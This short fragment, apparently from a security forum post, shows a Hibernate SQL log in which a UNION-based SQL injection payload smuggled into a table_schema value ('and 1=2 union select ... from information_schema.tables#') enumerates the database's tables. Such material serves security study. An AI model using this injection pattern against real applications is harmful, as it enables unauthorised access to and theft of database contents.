 Hibernate:
    select
        u1_0.table_name,
        u1_0.table_schema
    from
        tables u1_0
    where
        u1_0.table_schema='mysql'
        and 1=2
    union
    select
        table_name,
        table_schema
    from
        information_schema.tables#='1'
先知社区